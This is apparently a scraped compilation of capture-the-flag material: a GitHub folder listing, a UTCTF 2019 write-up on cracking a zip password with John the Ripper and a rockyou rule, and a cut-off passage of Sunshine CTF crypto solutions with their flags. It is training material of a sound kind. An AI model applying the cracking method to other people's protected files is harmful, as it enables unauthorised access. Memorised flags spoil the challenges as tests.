<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/acdwas/ctf/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":124655323,"originating_url":"https://github.com/acdwas/ctf/tree/master/2019/Sunshine/rev/WrestleOfMania","user_id":null}}" data-hydro-click-hmac="3aecef83669d21d1a7ee5e73228bcb4f0fe5d3403111783368de9e5ade408046"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/acdwas/ctf/refs" cache-key="v0:1675583418.5812821" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="YWNkd2FzL2N0Zg==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/acdwas/ctf/refs" cache-key="v0:1675583418.5812821" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="YWNkd2FzL2N0Zg==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf</span></span></span><span>/</span><span><span>2019</span></span><span>/</span><span><span>Sunshine</span></span><span>/</span><span><span>rev</span></span><span>/</span>WrestleOfMania<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf</span></span></span><span>/</span><span><span>2019</span></span><span>/</span><span><span>Sunshine</span></span><span>/</span><span><span>rev</span></span><span>/</span>WrestleOfMania<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/acdwas/ctf/tree-commit/773a121b9ebe30e8693ecf86a6231f1037b7b0a0/2019/Sunshine/rev/WrestleOfMania" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/acdwas/ctf/file-list/master/2019/Sunshine/rev/WrestleOfMania"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>WrestleOfMania</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>WrestleOfMania.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>WrestleOfMania.rr2</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
UTCTF 2019: RIP==================================
Challenge description:
*My Friend John sent me this password protected zip, but forgot the password. I'm sure you can still find a way in,though.*
The first step qhen we download the zip and try to crack the it with fcrackzip using rockyou list file, but we failed. The next step was to use John the ripper to due to the challengue description. So we need try to crack zip file by using john and modified the config of john for adding variations of the rockyou list file. To make this , we need to change the configuration , adding a specific rule for this challenge , so we firstly try to add 3 numbers at the end of every word in the list:

But we failed!So we did the same for only 2 numbers , and again... we failed, so one more and last time we do the same but only adding 1 number ( **l$[0-9]** ) and BINGO!!, after a few seconds we got the password.

When we got the password when can unzip de zip file and get a png with the flag.

Flag : *utflag{m1n1_C00p3r_f4n}* |
# CryptoI don't know why, but crypto challenges are always fun for me.## 50 points: WelcomeCrypto```~C8 =39 A?2V8 73J:C 8FG7 AF?JJC2ECP
DF?LHb=r_>b0%_0520<c8bPN
Author: Loavso```I'm pretty embarassed this took me as long as it did. I didn't recognize the cipher right away, but its just a ROT47. Use any <a href='https://www.dcode.fr/rot-47-cipher'>online decoder you want. The one I used outputted:```Org lbh pna'g fbyir guvf punyyratr!
sun{w3lC0m3_T0_da_k4g3!}```Literally no clue what the first line was supposed to be, but the flag was valid.
flag: `sun{w3lC0m3_T0_da_k4g3!}`
*Edit*: The first line is a ROT13 after the ROT47: `Bet you can't solve this challenge!` Why they would make the flavor text another step, I have no idea.## 50 points: CB1```We picked up a new numbers station that's been active in the shortwave bands. We need to figure out how to crack his code.
Here's an example file, crack the cipher and send us the plaintext message.
```CB1.wav```
NOTE: NON-Standard Flag Format
Author: leviathan```When I saw this, I thought it would be an audio steganography challenge. But let's give it a listen! I transcribed:```Code Number: 6Begin MessageHotel Kilo Charlie Golf Xray Kilo Zulu November Kilo Oscar Juliette Kilo Yankee Uniform Lima Sierra Golf Xray India November```It just repeated after that. The words immediately stood out to me as the NATO Phonetic Alphabet; it's just the first letter of each word.```6HKCGXKZNKOJKYULSGXIN```6 seems to suggest a Caesar Cipher. I used this site to decode it with a shift of 6, and got the flag. The flag was in a nonstandard format, as was said by the description.
flag: `bewaretheidesofmarch`## 100 points: CB2```That numbers station is still active, they've just switched codes. We need you to crack it before they switch again.
Here's an example file, crack the cipher and send us the plaintext message.```CB2.wav```NOTE: NON-Standard Flag Format
